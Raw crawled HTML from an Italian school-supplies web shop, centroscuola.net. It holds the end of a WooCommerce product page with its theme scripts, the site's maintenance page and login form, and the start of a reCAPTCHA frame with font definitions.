body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-woo-single-prod-builder-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-widget-wd-recent-posts-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-active-filters-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-widget-product-list-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-footer-widget-collapse-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-paypal-express-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-express.min.css","wd-revolution-slider-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-info-box-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-header-cart-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-search-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-dropdown-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-mod-comments-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-tabs-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-image-gallery-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-section-title-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-footer-base-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/centroscuola.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.0" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/centroscuola.net\/wp-admin\/admin-ajax.php","nonce":"82b228e49b","pdf_js_lib":"https:\/\/centroscuola.net\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.0" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.0" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.0" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.4.0" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.0" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.6.0/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.0" id="wd-footer-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.0" id="wd-mobile-navigation-js"></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0.2',blog:'134869551',post:'14445',tz:'1',srv:'centroscuola.net'} ]);
	_stq.push([ 'clickTrackerInit', '134869551', '14445' ]);
</script>
</body>
</html>
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>	<link rel="icon" href="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-270x270.png" />
	<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="La tua Scuola dalla A alla Z"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="Centroscuola.net - La tua Scuola dalla A alla Z"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://centroscuola.net"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!"/>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://centroscuola.net/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://centroscuola.net/wp-content/plugins/maintenance/load/css/style.css?ver=1653590495' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://centroscuola.net/wp-content/plugins/maintenance/load/css/fonts.css?ver=1653590495' type='text/css' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>		<!--[if IE]>
	<style type="text/css">

	</style>
	<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"></head>

<body data-rsssl=1 class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				<div class="logo-box istext" rel="home"><h1 class="site-title">Centroscuola.net</h1></div>			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:300;font-style:normal">Modalità Maintenance attiva</h2><div class="description" style="font-weight:300;font-style:normal"><p>Site will be available soon. Thank you for your patience!</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:300;font-style:normal">© Centroscuola.net 2022</div>		</div>
	</footer>
					<picture class="bg-img">
						<img src="https://centroscuola.net/wp-content/uploads/2022/04/mt-sample-background.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="cb16deaaac" /><input type="hidden" name="_wp_http_referer" value="/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" /><form id="login-form" class="login-form" method="post"><label>Accesso Utente</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="Nome utente" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="Password" /></span><a class="lost-pass" href="https://centroscuola.net/wp-login.php?action=lostpassword">Password persa</a><input type="submit" class="button" name="submit" id="submit" value="Accesso" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="cb16deaaac" /><input type="hidden" name="_wp_http_referer" value="/prodotto/stick-colla-uhu-3x21-gr-vinavil-50gr-omaggio/" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<!--[if lte IE 10]>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js?ver=6.4.7" id="jquery_ie-js"></script>
<![endif]-->
<!--[if !IE]><!--><!--<![endif]--><script type="text/javascript" id="_frontend-js-extra">
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"https:\/\/centroscuola.net\/wp-content\/uploads\/2022\/04\/mt-sample-background.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:300"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1653590495" id="_frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclI-MfAAAAAI7zrEMQtnrNBePUQ9IXRh0c80yr&co=aHR0cHM6Ly9jZW50cm9zY3VvbGEubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g7xmt8octoiq
body_size: 48461
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
